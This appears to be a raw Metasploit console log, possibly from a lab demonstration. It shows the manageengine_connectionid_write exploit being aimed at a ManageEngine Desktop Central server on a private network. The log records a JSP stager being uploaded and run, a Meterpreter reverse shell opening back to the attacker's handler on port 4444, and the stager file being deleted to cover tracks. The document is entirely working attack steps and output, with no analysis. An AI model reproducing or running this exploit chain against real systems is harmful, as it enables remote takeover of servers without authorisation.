 msf exploit(manageengine_connectionid_write) > set RHOST 172.28.128.3
RHOST => 172.28.128.3
msf exploit(manageengine_connectionid_write) > set RPORT 8022
RPORT => 8022
msf exploit(manageengine_connectionid_write) > exploit
[*] Started reverse TCP handler on 172.28.128.4:4444
[*] Creating JSP stager
[*] Uploading JSP stager eKhHm.jsp...
[*] Executing stager...
[*] Sending stage (957487 bytes) to 172.28.128.3
[*] Meterpreter session 1 opened (172.28.128.4:4444 -> 172.28.128.3:52277) at 201
7-03-20 14:59:11 +0530
[+] Deleted ../webapps/DesktopCentral/jspf/eKhHm.jsp
meterpreter >